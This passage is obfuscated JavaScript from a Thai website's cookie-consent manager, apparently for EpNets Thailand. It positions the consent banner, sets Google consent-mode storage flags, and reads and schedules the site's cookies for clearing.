'expire':_0x4f8cb1(0xc63,']KfZ')},{'name':_0x4f8cb1(0x6bc,'g$R6'),'expire':_0x4f8cb1(0x15a,'3oWy')},{'name':'dpr','expire':'unknown'},{'name':_0x4f8cb1(0x68c,'cYUQ'),'expire':_0x4f8cb1(0x42a,'@9v]')}],trackingScriptList=[];let trackingCookieList=[],countSbCheckScript=0x1,countSbTimeout=0x0,checkCookieSbTimeout=0x0;const sbDefaultConsentCookie='sc_default'||'',sbCookieAcceptValue=''||'';let data00={},relatedSbVisitorId='';const sbBrandId=_0x4f8cb1(0x550,'T9f[')+_0x4f8cb1(0x6da,'#Peg')+_0x4f8cb1(0x353,'JzNa')||'';let sbConfigColors=_0x4f8cb1(0x83a,'#ll9')+_0x4f8cb1(0x64c,'QZJQ')+_0x4f8cb1(0x29c,'3oWy')+_0x4f8cb1(0xbb0,'pS5*')+']'||'';const sbConfigPolicyTitle='EpNets\x20Tha'+'iland\x20Mart'+_0x4f8cb1(0x72a,'E(xv')+'logy'||'',sbConfigPolicyLink='#'||'',sbConfigPolicyText='www.epnets'+'.com\x20(\x20EpN'+_0x4f8cb1(0xaaa,'T9f[')+_0x4f8cb1(0x148,'Agq^')+'้คุกกี้เพื'+_0x4f8cb1(0xbea,'@9v]')+_0x4f8cb1(0x637,'*R%C')+_0x4f8cb1(0xa90,'x8qh')+'\x20ประสบการณ'+_0x4f8cb1(0x3cc,'8q1g')+_0x4f8cb1(0x831,'DQmd')+_0x4f8cb1(0x732,'lI@K')+_0x4f8cb1(0x857,'6mNj')+_0x4f8cb1(0xfb,'ByHd')+_0x4f8cb1(0x2ad,'VkXP')+_0x4f8cb1(0x672,'pS5*')+_0x4f8cb1(0x568,'#Peg')+'ให้เกิดประ'+'โยชน์สูงสุ'+_0x4f8cb1(0x55e,'nqdJ')+_0x4f8cb1(0x8ee,'ByHd')+_0x4f8cb1(0x58b,'E(xv')+'ก\x20\x22ยอมรับ\x22'+'\x20เพื่ออนุญ'+_0x4f8cb1(0x445,'@9v]')+_0x4f8cb1(0xb92,'Dmx[')+_0x4f8cb1(0x7d5,'6n*)')+'มูลสำหรับง'+'านดังกล่าว'||'',sbIntegrate=''||'';let sbConsentPosition='[]'||'',isShowPoweredBy=!![]||'',sbThirdPartySercetFirst=''||'',sbCssConsentConfig='',sbConsentTextColor=_0x4f8cb1(0x33f,'X^2)'),sbConsentBgColor=_0x4f8cb1(0x77d,'g$R6'),sbConsentButtonTextColor=_0x4f8cb1(0x7eb,'zKTn'),sbConsentButtonColor=_0x4f8cb1(0xbe6,'cQnS');if(sbDefaultConsentCookie!=_0x4f8cb1(0x633,'34ZK')){useClearCookieAndScript&&sb_OOBWI3gnkj();const sbConsentPositionSetter=(_0x2c9a4f,_0x2e0973)=>{const _0x497c52=_0x4f8cb1,_0x5f0759={'hxdyy':_0x497c52(0x95b,'T9f[')+_0x497c52(0xc28,'ro6K')+_0x497c52(0x38f,']KfZ')+_0x497c52(0x22a,'ro6K')+_0x497c52(0x491,'#Peg')+_0x497c52(0xc12,'DQmd')+_0x497c52(0x334,'E(xv')+_0x497c52(0x986,'jS19')+_0x497c52(0x454,'cQnS'),'vHwyh':_0x497c52(0xad4,'pS5*')+_0x497c52(0x90e,'hZ@6')+_0x497c52(0x13e,'8pAx')+':50%;trans'+_0x497c52(0x2a0,'UB9I')+_0x497c52(0xbd3,'F94D')+_0x497c52(0x731,'ByHd')+_0x497c52(0x722,'g$R6')+'important;','xCgpu':function(_0x5049bd,_0x3540aa){return _0x5049bd>=_0x3540aa;},'BMXYg':function(_0x22bd94,_0x13edd9){return _0x22bd94<_0x13edd9;},'eEJyV':function(_0x22f6f4,_0x5d60c3){return _0x22f6f4<_0x5d60c3;},'blnmc':'desktop','LAmYU':_0x497c52(0x2fe,'JzNa'),'gqpAZ':_0x497c52(0xaa8,'Gcwo'),'ZBZZS':function(_0x5bab81,_0x4a9f99){return _0x5bab81===_0x4a9f99;},'QNpfc':_0x497c52(0x545,'UB9I'),'qXCSm':_0x497c52(0xab0,'0[eT'),'ksKVO':_0x497c52(0xafe,'g$R6')},_0x4ee395=_0x5f0759[_0x497c52(0x71e,'ro6K')],_0x3f303c=_0x5f0759[_0x497c52(0xcd4,'CycT')],_0x1a25af=_0x5f0759[_0x497c52(0x89b,'CycT')](window[_0x497c52(0xb85,'Dmx[')][_0x497c52(0xbef,'QZJQ')],0x400),_0x59de6e=_0x5f0759[_0x497c52(0xc31,']KfZ')](window[_0x497c52(0xa4e,'0[eT')][_0x497c52(0xc86,'nqdJ')],0x400)&&window[_0x497c52(0x6c5,'T9f[')][_0x497c52(0x3ee,'DQmd')]>=0x300,_0x236dbb=_0x5f0759[_0x497c52(0x6ff,'S27d')](window['screen'][_0x497c52(0x482,'g$R6')],0x300);if(_0x2e0973['includes']('all')||_0x2e0973[_0x497c52(0x233,'Gcwo')](_0x5f0759['blnmc'])&&_0x1a25af||_0x2e0973['includes'](_0x5f0759[_0x497c52(0x28f,'@9v]')])&&_0x59de6e||_0x2e0973[_0x497c52(0x15f,'F94D')](_0x5f0759['gqpAZ'])&&_0x236dbb){if(_0x5f0759[_0x497c52(0x777,'8pAx')](_0x497c52(0x163,'ByHd'),_0x5f0759[_0x497c52(0x450,'F94D')])){const _0x1326e5=_0x10bd44?function(){const _0x96a7ae=_0x497c52;if(_0x416e26){const _0xfa3205=_0x1c85be[_0x96a7ae(0x87e,'*kgQ')](_0xf9a49b,arguments);return _0xe99ed0=null,_0xfa3205;}}:function(){};return _0x1eae86=![],_0x1326e5;}else{if(_0x2c9a4f===_0x5f0759[_0x497c52(0x103,'@9v]')])sbCssConsentConfig=_0x4ee395;else _0x5f0759['ZBZZS'](_0x2c9a4f,_0x5f0759[_0x497c52(0x8f4,'@6@y')])&&(sbCssConsentConfig=_0x3f303c);}}};if(sbConsentPosition){let positionConverted=sbConsentPosition;positionConverted=positionConverted[_0x4f8cb1(0x828,']KfZ')](/'/g,'\x22'),positionConverted=JSON[_0x4f8cb1(0x397,'S27d')](positionConverted);if(positionConverted[_0x4f8cb1(0x239,'#Peg')]>0x0){let isFirstValueInit=![];const firstPositionName=positionConverted[0x0]||'',firstPositionValue=positionConverted[0x1]||[];firstPositionName&&firstPositionName!==''&&firstPositionValue[_0x4f8cb1(0xaf3,'lI@K')]>0x0&&(sbConsentPositionSetter(firstPositionName,firstPositionValue),isFirstValueInit=!![]);if(positionConverted[_0x4f8cb1(0x205,'nqdJ')]>0x2){const secondPositionName=positionConverted[0x2]||'';let secondPositionValue=positionConverted[0x3]||[],isDuplicate=![];isFirstValueInit&&(secondPositionValue=secondPositionValue[_0x4f8cb1(0xbdc,'8pAx')](_0x15a834=>!firstPositionValue[_0x4f8cb1(0xa9f,'zKTn')](_0x15a834)),isDuplicate=secondPositionName===firstPositionName||firstPositionValue[_0x4f8cb1(0xa93,'pS5*')](_0x4f8cb1(0x456,'#Peg'))),!isDuplicate&&secondPositionName&&secondPositionName!==''&&secondPositionValue[_0x4f8cb1(0x82a,'hZ@6')]>0x0&&sbConsentPositionSetter(secondPositionName,secondPositionValue);}}}if(sbConfigColors){let positionColor=sbConfigColors;positionColor=positionColor['replaceAll'](/'/g,'\x22'),positionColor=JSON[_0x4f8cb1(0x149,'DQmd')](positionColor),positionColor[0x0]&&(sbConsentTextColor=positionColor[0x0]),positionColor[0x1]&&(sbConsentBgColor=positionColor[0x1]),positionColor[0x2]&&(sbConsentButtonTextColor=positionColor[0x2]),positionColor[0x3]&&(sbConsentButtonColor=positionColor[0x3]);}}function sb_eGYXOl1GSp(){const _0x49c999=_0x4f8cb1;window['dataLayer']?.[_0x49c999(0x35e,'^w)m')](arguments);}function sb_In4dmYMW6H(_0x4996b7){const _0x3cc57f=_0x4f8cb1,_0x2ec0ef={'BItjM':_0x3cc57f(0xa3e,'*R%C'),'LoYaM':function(_0x3b2a9a,_0x4407d8,_0x21f7e0,_0x281002){return _0x3b2a9a(_0x4407d8,_0x21f7e0,_0x281002);},'dzsAB':_0x3cc57f(0x2cd,'Gcwo')+_0x3cc57f(0x853,'i^(i'),'aPrfb':function(_0x51b10e,_0x21bdbf){return _0x51b10e===_0x21bdbf;},'TpdpX':'HalJL','gPccF':'consent','fyLaH':_0x3cc57f(0x418,'x8qh'),'hyrOp':_0x3cc57f(0xb67,'8q1g'),'ECTNy':'zxojk','Qlahj':_0x3cc57f(0x4c6,'QTCn')};_0x2ec0ef[_0x3cc57f(0x1b5,'#ll9')](sb_eGYXOl1GSp,_0x3cc57f(0xc18,'8pAx'),_0x2ec0ef[_0x3cc57f(0x2ca,'pS5*')],!![]);if(bypassConsentGtm)_0x2ec0ef[_0x3cc57f(0x854,'3oWy')](_0x2ec0ef[_0x3cc57f(0x187,'S9v)')],_0x2ec0ef[_0x3cc57f(0x8b0,'0Hnb')])?sb_eGYXOl1GSp(_0x2ec0ef[_0x3cc57f(0x9e6,'E(xv')],_0x2ec0ef['fyLaH'],{'ad_storage':_0x2ec0ef[_0x3cc57f(0x791,'QTCn')],'ad_user_data':_0x3cc57f(0xb5e,'6n*)'),'ad_personalization':_0x3cc57f(0xb02,'^w)m'),'analytics_storage':_0x2ec0ef[_0x3cc57f(0x3ba,'Dmx[')],'functionality_storage':_0x3cc57f(0x5f3,'zKTn'),'personalization_storage':_0x2ec0ef[_0x3cc57f(0x3ab,'#ll9')],'security_storage':_0x2ec0ef[_0x3cc57f(0x9f2,'ro6K')],'wait_for_update':0x1f4,'region':['US','CA','TH']}):_0x373551['forEach'](function(_0x6246f0){const _0xf27508=_0x3cc57f;_0x6246f0['addEventLi'+_0xf27508(0x493,'@9v]')](_0x2ec0ef[_0xf27508(0xccb,'S9v)')],_0x366679);});else{if(_0x2ec0ef[_0x3cc57f(0x2b1,'*R%C')](_0x2ec0ef[_0x3cc57f(0xce9,'3oWy')],_0x3cc57f(0x98c,'cYUQ'))){const _0x1296aa=_0x58fa71[_0x3cc57f(0x899,'0[eT')+'r']['prototype'][_0x3cc57f(0x383,'zKTn')](_0x349665),_0xe9305a=_0x16451b[_0x3a2d82],_0x418293=_0x5ab00[_0xe9305a]||_0x1296aa;_0x1296aa[_0x3cc57f(0x701,'3oWy')]=_0x4b0334[_0x3cc57f(0x385,'e1U2')](_0x2f5842),_0x1296aa[_0x3cc57f(0x3f2,'e1U2')]=_0x418293[_0x3cc57f(0x452,'8pAx')][_0x3cc57f(0x14b,']KfZ')](_0x418293),_0x293492[_0xe9305a]=_0x1296aa;}else _0x4996b7?sb_eGYXOl1GSp(_0x2ec0ef[_0x3cc57f(0x2e7,'QZJQ')],_0x3cc57f(0x5b1,'pS5*'),{'ad_storage':_0x3cc57f(0xc3c,'0[eT'),'ad_user_data':_0x2ec0ef['hyrOp'],'ad_personalization':_0x3cc57f(0x1f6,'cQnS'),'analytics_storage':_0x2ec0ef[_0x3cc57f(0x868,'@9v]')],'functionality_storage':_0x2ec0ef[_0x3cc57f(0x55f,'@6@y')],'personalization_storage':_0x2ec0ef['hyrOp'],'security_storage':'granted','wait_for_update':0x1f4,'region':['US','CA','TH']}):sb_eGYXOl1GSp(_0x2ec0ef[_0x3cc57f(0x74d,'^w)m')],_0x2ec0ef[_0x3cc57f(0x178,'MZ7(')],{'ad_storage':_0x3cc57f(0x4bc,'ByHd'),'ad_user_data':_0x2ec0ef['Qlahj'],'ad_personalization':'denied','analytics_storage':_0x2ec0ef[_0x3cc57f(0xcd2,'E(xv')],'functionality_storage':_0x2ec0ef[_0x3cc57f(0x9f5,']KfZ')],'personalization_storage':_0x2ec0ef[_0x3cc57f(0x3c0,'8q1g')],'security_storage':_0x3cc57f(0x3fa,'ByHd'),'wait_for_update':0x1f4});}}function sb_OOBWI3gnkj(){const _0x5debe1=_0x4f8cb1,_0x21beec={'eFmms':_0x5debe1(0x49b,'DQmd'),'klOgY':'load','UFNAv':_0x5debe1(0x87d,'hZ@6'),'BnhBh':_0x5debe1(0x18b,'nqdJ')+'ent','hrkok':function(_0x3400f3,_0x4bc947){return _0x3400f3!==_0x4bc947;},'TFSkY':_0x5debe1(0xb97,'Gcwo'),'gUjLE':_0x5debe1(0x3bd,'cYUQ'),'yvkkE':function(_0x508662,_0x4cc844){return _0x508662<_0x4cc844;},'MzuMn':function(_0xbc4134,_0x226d90){return _0xbc4134!=_0x226d90;},'JHzSD':_0x5debe1(0x2ba,'CycT'),'zFnbN':function(_0x518e26,_0x6a6648){return _0x518e26!=_0x6a6648;},'lzvUQ':_0x5debe1(0xb0d,'MZ7('),'xYkRB':function(_0x50bd29,_0x5d83ce){return _0x50bd29!=_0x5d83ce;},'Xrjmh':function(_0x4c8c9c,_0x5e5687){return _0x4c8c9c>_0x5e5687;},'vEbQM':'Session','AyOAI':'VncJK','jCOfa':_0x5debe1(0x289,'0Hnb'),'CpHgz':function(_0x1b60d8,_0x2dcea4){return _0x1b60d8*_0x2dcea4;},'wNzrq':function(_0x497c39,_0x33b3a4){return _0x497c39+_0x33b3a4;},'nInAv':function(_0x3bd046,_0x4ee4d3){return _0x3bd046>_0x4ee4d3;},'DrgNx':function(_0x28eaca,_0x3bd2f2){return _0x28eaca===_0x3bd2f2;},'VISXX':_0x5debe1(0x98e,'i^(i'),'ayvDT':function(_0x585a81,_0x54154f){return _0x585a81*_0x54154f;},'pDHkJ':function(_0x4eea0e,_0x3d0b78){return _0x4eea0e+_0x3d0b78;},'TwfQL':function(_0x51a00f,_0x4f6e3a){return _0x51a00f!==_0x4f6e3a;},'GsYwB':'emDrT','sRJIf':function(_0x4559ff,_0x3ef1e0){return _0x4559ff*_0x3ef1e0;},'RZoMp':function(_0x280ed0,_0x16835f){return _0x280ed0*_0x16835f;},'BhIam':function(_0x2fb132,_0x3c0f5d){return _0x2fb132+_0x3c0f5d;},'aBwSr':function(_0x4c9ebc,_0x448500){return _0x4c9ebc>_0x448500;},'NOKlo':function(_0x1a4391,_0x408582){return _0x1a4391*_0x408582;},'YUNCb':function(_0x3b1ad9,_0x5d8853){return _0x3b1ad9*_0x5d8853;},'ReRVS':function(_0x213623,_0x5e9d0f){return _0x213623*_0x5e9d0f;},'rlQBo':function(_0x382f03,_0x1917b8){return _0x382f03+_0x1917b8;},'bYMYb':function(_0x2c19e4,_0x29b7f7){return _0x2c19e4>_0x29b7f7;},'aLpuo':function(_0x168428,_0x4937d7){return _0x168428*_0x4937d7;},'sCbdM':function(_0x32c325,_0x28bbcb){return _0x32c325*_0x28bbcb;},'hIgtC':function(_0x211600,_0x4a92a0){return _0x211600*_0x4a92a0;},'HfLdf':function(_0x1677c2,_0x446540){return _0x1677c2*_0x446540;},'QBEYM':function(_0x2e0e45,_0x1e2f54){return _0x2e0e45*_0x1e2f54;},'mnvJP':function(_0x3b2a73,_0x36f108){return _0x3b2a73+_0x36f108;},'xWlQs':'session','NQwnp':function(_0x2b9305,_0x15dbf1){return _0x2b9305===_0x15dbf1;},'KWLBb':function(_0x5d7b2c,_0x3b8cf0){return _0x5d7b2c>_0x3b8cf0;},'uGXto':function(_0x25ab29,_0x55f921){return _0x25ab29>_0x55f921;},'iNalO':function(_0x154b03,_0x2c60d8){return _0x154b03*_0x2c60d8;},'iROWY':function(_0x164874,_0x2ba0bc,_0x51175a){return _0x164874(_0x2ba0bc,_0x51175a);},'wCanP':function(_0x5c0406,_0x3fcb66){return _0x5c0406(_0x3fcb66);},'ygJYh':_0x5debe1(0x32e,'nqdJ'),'cjozj':_0x5debe1(0xc73,'UB9I'),'ThVar':function(_0x3b61bb,_0x7f88a8){return _0x3b61bb==_0x7f88a8;},'FwJgw':_0x5debe1(0x391,'ByHd'),'vihVY':function(_0x4f32fe,_0x3e9cdb,_0x1be519){return _0x4f32fe(_0x3e9cdb,_0x1be519);}};let _0x4a1fc8=_0x21beec['lzvUQ'],_0xbd0f71=_0x21beec[_0x5debe1(0x631,'*rV5')](sb_BFC0rcJ9yc,_0x4a1fc8);if(!_0xbd0f71){if(_0x21beec['yvkkE'](countSbTimeout,0x5)){if(_0x21beec[_0x5debe1(0x882,'0[eT')](_0x21beec[_0x5debe1(0xc97,'*R%C')],_0x21beec[_0x5debe1(0x30e,'X^2)')])){const _0x3265f6=window[_0x5debe1(0x79a,'6mNj')][_0x5debe1(0x8db,'hZ@6')],_0x1bc49d=_0x3265f6[_0x5debe1(0xbc2,'0[eT')](0x0,0x4);let _0x54b14a=_0x3265f6;_0x21beec[_0x5debe1(0x946,'QZJQ')](_0x1bc49d,_0x21beec[_0x5debe1(0x4a6,'0[eT')])&&(_0x54b14a=_0x3265f6['substring'](0x4,_0x3265f6['length'])),setTimeout(()=>{const _0x3b72f4=_0x5debe1,_0x4e9fa6={'HZkQb':_0x21beec[_0x3b72f4(0xa86,'6n*)')]};if(document[_0x3b72f4(0x122,'*R%C')]){if(_0x21beec[_0x3b72f4(0x6d9,'g$R6')](_0x21beec[_0x3b72f4(0xcd8,'E(xv')],_0x21beec[_0x3b72f4(0x8d9,'*rV5')])){const _0x20ddbd=document[_0x3b72f4(0x8d4,'8pAx')][_0x3b72f4(0x577,'hZ@6')](';');for(let _0x241409=0x0;_0x21beec[_0x3b72f4(0x507,'i^(i')](_0x241409,_0x20ddbd[_0x3b72f4(0x759,'sdEA')]);_0x241409++){const _0xd9f60d=_0x20ddbd[_0x241409][_0x3b72f4(0x36c,'g$R6')]('=');if(_0x21beec[_0x3b72f4(0x62c,'*kgQ')](_0xd9f60d[0x0][_0x3b72f4(0x5d6,']KfZ')](),_0x21beec[_0x3b72f4(0xb05,'6mNj')])&&_0x21beec[_0x3b72f4(0x8ca,'Gcwo')](_0xd9f60d[0x0][_0x3b72f4(0x5c6,'@6@y')](),_0x21beec[_0x3b72f4(0x34b,'E(xv')])&&_0x21beec['xYkRB'](_0xd9f60d[0x0][_0x3b72f4(0xb80,'0[eT')](),'s_visitorI'+'d')&&_0x21beec['xYkRB'](_0xd9f60d[0x0][_0x3b72f4(0x4a0,'8q1g')](),_0x3b72f4(0x465,'DQmd')+'d')&&_0xd9f60d[0x0]['trim']()!='s_store_ev'+_0x3b72f4(0x330,'g$R6')){sb_k0U8DuJ0bM(_0xd9f60d[0x0][_0x3b72f4(0x5ea,'zKTn')]());const _0x1d0bde=_0xd9f60d[0x0][_0x3b72f4(0x793,'JzNa')](),_0x2eef9a=sbCookieDB[_0x3b72f4(0x5b0,'i^(i')](_0x49e86c=>!!_0x1d0bde[_0x3b72f4(0xb4f,'*R%C')]()===_0x49e86c['name']>=0x0?_0x1d0bde[_0x3b72f4(0xb4f,'*R%C')]()===_0x49e86c[_0x3b72f4(0xc8b,'Agq^')]:_0x1d0bde['trim']()['startsWith'](_0x49e86c[_0x3b72f4(0x915,'e1U2')])),_0x3c1d04=_0x21beec[_0x3b72f4(0x880,'DQmd')](_0x2eef9a,-0x1)?{...sbCookieDB[_0x2eef9a]}:{};let _0x64e2ac=_0x21beec[_0x3b72f4(0x5ae,'*R%C')];if(_0x3c1d04[_0x3b72f4(0x57b,'0[eT')]){if(_0x21beec['hrkok'](_0x21beec[_0x3b72f4(0x8c7,'cQnS')],_0x21beec[_0x3b72f4(0x125,'nqdJ')])){if(_0x3c1d04['expire'][_0x3b72f4(0x6dc,'*kgQ')]('s')){const _0x5d12e2=_0x3c1d04[_0x3b72f4(0x485,'QTCn')][_0x3b72f4(0x7be,'8q1g')]('\x20'),_0xe1a51e=_0x5d12e2[0x0];if(_0x21beec[_0x3b72f4(0x16d,'hZ@6')](_0xe1a51e,0x0)){const _0x2289e8=_0x21beec[_0x3b72f4(0x5b9,'QZJQ')](_0xe1a51e,0x3e8),_0x2c5b44=new Date();_0x64e2ac=_0x21beec[_0x3b72f4(0x8f8,'@6@y')](_0x2c5b44[_0x3b72f4(0x4c4,'34ZK')](),_0x2289e8);}}else{if(_0x3c1d04['expire'][_0x3b72f4(0x233,'Gcwo')]('min')){const _0x496eb0=_0x3c1d04[_0x3b72f4(0x525,'0Hnb')][_0x3b72f4(0x6ad,'ro6K')]('\x20'),_0x2aae31=_0x496eb0[0x0];if(_0x21beec[_0x3b72f4(0x880,'DQmd')](_0x2aae31,0x0)){const _0x1f0a77=_0x21beec[_0x3b72f4(0xa78,'i^(i')](_0x2aae31,0x3c)*0x3e8,_0x33f243=new Date();_0x64e2ac=_0x33f243['getTime']()+_0x1f0a77;}}else{if(_0x3c1d04[_0x3b72f4(0x3fb,'8pAx')][_0x3b72f4(0x3b0,'CycT')]('h')){const _0x20a2fc=_0x3c1d04[_0x3b72f4(0x79c,'6n*)')][_0x3b72f4(0x1f8,'E(xv')]('\x20'),_0x57e3c0=_0x20a2fc[0x0];if(_0x21beec[_0x3b72f4(0xc4a,'DQmd')](_0x57e3c0,0x0)){if(_0x21beec[_0x3b72f4(0x930,'#Peg')](_0x3b72f4(0x61e,'Dmx['),_0x21beec[_0x3b72f4(0xa87,'pS5*')])){const _0x268ae9=_0x21beec['CpHgz'](_0x21beec[_0x3b72f4(0x818,'Dmx[')](_0x57e3c0,0x3c),0x3c)*0x3e8,_0x503184=new Date();_0x64e2ac=_0x21beec[_0x3b72f4(0x1eb,'Gcwo')](_0x503184[_0x3b72f4(0x86d,'Gcwo')](),_0x268ae9);}else{let _0x1a5b98=_0x4e6a3b[_0x3b72f4(0x14e,'3oWy')](_0x1ad663['getItem'](_0x4e9fa6['HZkQb']))||[];_0x1a5b98[_0x3b72f4(0x14c,'CycT')](_0xf2eeac),_0x58c4bc[_0x3b72f4(0xa20,'ByHd')]('waiting_ev'+_0x3b72f4(0x330,'g$R6'),_0x4e8c7c[_0x3b72f4(0x51f,'T9f[')](_0x1a5b98));}}}else{if(_0x3c1d04['expire']['includes']('d')){if(_0x21beec[_0x3b72f4(0x8ea,'8pAx')]('emDrT',_0x21beec['GsYwB']))_0x3b58a9=0x32,_0x129569=!![];else{const _0x2066ab=_0x3c1d04[_0x3b72f4(0x4cc,'E(xv')][_0x3b72f4(0x50a,'ByHd')]('\x20'),_0x3a6411=_0x2066ab[0x0];if(_0x3a6411>0x0){const _0x1a4493=_0x21beec[_0x3b72f4(0x96f,'6mNj')](_0x21beec[_0x3b72f4(0x8e3,'S9v)')](_0x21beec[_0x3b72f4(0x564,'JzNa')](_0x3a6411*0x18,0x3c),0x3c),0x3e8),_0x18e1aa=new Date();_0x64e2ac=_0x21beec['BhIam'](_0x18e1aa[_0x3b72f4(0xaa5,'QTCn')](),_0x1a4493);}}}else{if(_0x3c1d04[_0x3b72f4(0x477,'QZJQ')][_0x3b72f4(0x8d1,'T9f[')]('w')){const _0x12d473=_0x3c1d04['expire'][_0x3b72f4(0x4da,'#ll9')]('\x20'),_0x4f8237=_0x12d473[0x0];if(_0x21beec[_0x3b72f4(0x9e5,'34ZK')](_0x4f8237,0x0)){const _0x2ff087=_0x21beec[_0x3b72f4(0x1d9,'hZ@6')](_0x21beec[_0x3b72f4(0x252,'0[eT')](_0x21beec[_0x3b72f4(0x829,'QTCn')](_0x21beec['YUNCb'](_0x21beec[_0x3b72f4(0x7d0,'zKTn')](_0x4f8237,0x7),0x18),0x3c),0x3c),0x3e8),_0x31b1c5=new Date();_0x64e2ac=_0x21beec[_0x3b72f4(0x78f,'3oWy')](_0x31b1c5['getTime'](),_0x2ff087);}}else{if(_0x3c1d04[_0x3b72f4(0x96c,'jS19')][_0x3b72f4(0x15f,'F94D')]('m')){const _0x11ba4a=_0x3c1d04['expire'][_0x3b72f4(0x6ad,'ro6K')]('\x20'),_0x56eeca=_0x11ba4a[0x0];if(_0x21beec[_0x3b72f4(0xb47,']KfZ')](_0x56eeca,0x0)){const _0x1b160b=_0x21beec['CpHgz'](_0x21beec[_0x3b72f4(0x425,'UB9I')](_0x21beec[_0x3b72f4(0x38a,'X^2)')](_0x21beec[_0x3b72f4(0x63e,'34ZK')](_0x21beec['sCbdM'](_0x56eeca,0x1e),0x18),0x3c),0x3c),0x3e8),_0x2df748=new Date();_0x64e2ac=_0x21beec[_0x3b72f4(0x585,'@9v]')](_0x2df748[_0x3b72f4(0x13f,'UB9I')](),_0x1b160b);}}else{if(_0x3c1d04[_0x3b72f4(0x7fb,'tYMz')]['includes']('y')){if(_0x21beec[_0x3b72f4(0xb7b,'i^(i')]('AeskM',_0x3b72f4(0x4b4,'6mNj'))){const _0x4487a8=_0x3c1d04['expire']['split']('\x20'),_0x5546a1=_0x4487a8[0x0];if(_0x21beec['bYMYb'](_0x5546a1,0x0)){const _0x2f3dd4=_0x21beec[_0x3b72f4(0x9cc,'0[eT')](_0x21beec[_0x3b72f4(0x20a,'#ll9')](_0x21beec['YUNCb'](_0x21beec[_0x3b72f4(0x856,'e1U2')](_0x21beec[_0x3b72f4(0x64d,'nqdJ')](_0x5546a1,0x16d),0x18),0x3c),0x3c),0x3e8),_0x5312d4=new Date();_0x64e2ac=_0x21beec['mnvJP'](_0x5312d4['getTime'](),_0x2f3dd4);}}else _0x872dcc[_0x1659ed]=[_0x39588f];}else _0x3c1d04[_0x3b72f4(0x931,']KfZ')][_0x3b72f4(0xa50,'3oWy')](_0x21beec[_0x3b72f4(0xa77,'DQmd')])?_0x21beec[_0x3b72f4(0x7a9,'CycT')](_0x3b72f4(0x936,'QZJQ'),'ZDrKA')?(_0x85d80d=new _0x2ef1db(),_0x41bc31[_0x3b72f4(0xa06,'jS19')]=_0x3b72f4(0x8f1,'g$R6'),_0x5e2790({'event':_0x458e4d})):_0x64e2ac=_0x21beec[_0x3b72f4(0x202,'QTCn')]:_0x64e2ac=_0x21beec[_0x3b72f4(0xa0e,'E(xv')];}}}}}}}else _0x13498e=_0x52a187;}const _0x3c90fa={'name':_0xd9f60d[0x0],'value':_0xd9f60d[0x1],'expires':_0x64e2ac,'domain':_0x54b14a};trackingCookieList['push'](_0x3c90fa);}}}else{const _0x410f1b=_0x21beec['eFmms'][_0x3b72f4(0x428,'QTCn')]('|');let _0xf7c8c9=0x0;while(!![]){switch(_0x410f1b[_0xf7c8c9++]){case'0':_0x502557['onLoad']&&this['addEventLi'+_0x3b72f4(0xbae,'ro6K')](_0x21beec['klOgY'],_0x5b6b87[_0x3b72f4(0xc89,'cYUQ')]['bind'](_0x5a699b));continue;case'1':_0x1913e0[_0x3b72f4(0x532,'ro6K')]&&this[_0x3b72f4(0x665,'Agq^')+_0x3b72f4(0x227,'8pAx')](_0x21beec[_0x3b72f4(0x54a,'CycT')],_0x425078[_0x3b72f4(0x7e1,'i^(i')][_0x3b72f4(0x204,'T9f[')](_0x37cb4b));continue;case'2':_0x2b2483['onOpen']&&_0x5edfb7[_0x3b72f4(0xbc4,'34ZK')](this,arguments);continue;case'3':!_0x2071b4&&arguments[0x1]&&_0x182205[_0x3b72f4(0x786,'QTCn')](_0x4057d0=>arguments[0x1]['includes'](_0x4057d0))&&_0x14152b[_0x3b72f4(0x6fa,'nqdJ')]();continue;case'4':return _0x5b332d[_0x3b72f4(0xa9a,'VkXP')](this,arguments);}break;}}}_0x21beec[_0x3b72f4(0x366,'0Hnb')](countSbTimeout,0x2)&&(checkCookieSbTimeout+=0x64),sb_OOBWI3gnkj();},checkCookieSbTimeout);}else{const _0x188873=_0x40487d[_0x5debe1(0x9ad,'#Peg')][_0x5debe1(0x79e,'^w)m')]('\x20'),_0x4eb555=_0x188873[0x0];if(_0x21beec[_0x5debe1(0x9b9,'QZJQ')](_0x4eb555,0x0)){const _0x3abe98=_0x21beec['iNalO'](_0x4eb555,0x3c)*0x3e8,_0x20b3b3=new _0x3e7c62();_0x1a387d=_0x21beec[_0x5debe1(0x37c,'pS5*')](_0x20b3b3[_0x5debe1(0x8c4,'QZJQ')](),_0x3abe98);}}}else _0x21beec['vihVY'](setTimeout,()=>{const _0x38010a=_0x5debe1,_0x4eb34a=_0x21beec[_0x38010a(0x8d7,'nqdJ')](sb_GgoyGPX4mD,trackingCookieList,_0x38010a(0x225,'*kgQ'));trackingCookieList=_0x4eb34a;},0xbb8);}}function sb_k0U8DuJ0bM(_0x2e8e03,_0x44efe4){const _0x2ccdc3=_0x4f8cb1,_0x111b65={'IiCby':_0x2ccdc3(0x24e,'X^2)')+_0x2ccdc3(0x175,'DQmd')+_0x2ccdc3(0x932,'#ll9')+_0x2ccdc3(0xa00,'@9v]')+_0x2ccdc3(0x5e4,'x8qh')+_0x2ccdc3(0x247,'sdEA'),'mWJKb':function(_0x459241,_0x37373e){return _0x459241+_0x37373e;},'noFtx':function(_0x48a49b,_0x3b2ff5){return _0x48a49b==_0x3b2ff5;},'yZOQS':_0x2ccdc3(0x4bf,'T9f['),'DVhlU':function(_0x34179a,_0xff8ca7){return _0x34179a+_0xff8ca7;},'TqIXj':function(_0x550b00,_0x2ad5aa){return _0x550b00+_0x2ad5aa;},'mHuzH':function(_0x176380,_0x1d7e5e){return _0x176380+_0x1d7e5e;},'PcxUf':function(_0x8322a1,_0x5aa070){return _0x8322a1-_0x5aa070;},'gqnjH':function(_0x2505b6,_0x52c745){return _0x2505b6-_0x52c745;},'bfLaG':function(_0x389631,_0x317d93){return _0x389631>_0x317d93;},'FtLfE':function(_0x1d45b0,_0x492146){return _0x1d45b0+_0x492146;},'foQwi':function(_0x77e299,_0x31e978){return _0x77e299-_0x31e978;},'KlRJL':function(_0x13bd01,_0x10d878){return 